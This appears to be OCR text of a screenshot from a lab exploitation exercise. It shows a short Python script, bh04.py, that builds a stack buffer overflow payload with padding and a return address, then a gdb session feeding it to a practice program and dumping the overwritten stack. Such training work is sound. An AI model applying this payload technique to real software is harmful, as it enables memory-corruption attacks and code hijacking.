 /home/kali/BH04/bh04.py - Mousep
File Edit Search View Document Help
print("add_candidate")
print('A'*120 + '\xef\xbe' + 'A'*12 + '\x5d\x61\x55\x56')
print("B"*240)
print("C"*360)
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×4141be00
0×ffffcf00: 0×41414141 0×41414141 0×615d4141 0×56005655
0×ffffcf10: 0×56562c90 0×56562d20 0×56562e20 0×ffffcf78
0×ffffcf20: 0×0000008b 0×ffffffbc 0×56562e20 0×f7c67f01
0×ffffcf30: 0×56562c90 0×0000008a 0×0000008a 0×f7fb2000
0×ffffcf40: 0×0000008b 0×ffffd208 0×56562d20 0×000000f0
0×ffffcf50: 0×000000f0 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562e20 0×00000168 0×00000168 0×f7f08830
0×ffffcf70: 0×0000008b 0×0000000a 0×56562990 0×00000168
0×ffffcf80: 0×00000168 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562b00 0×000000f0 0×000000f0 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562c00 0×0000008a
0×ffffcfb0: 0×0000008a 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656232a 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)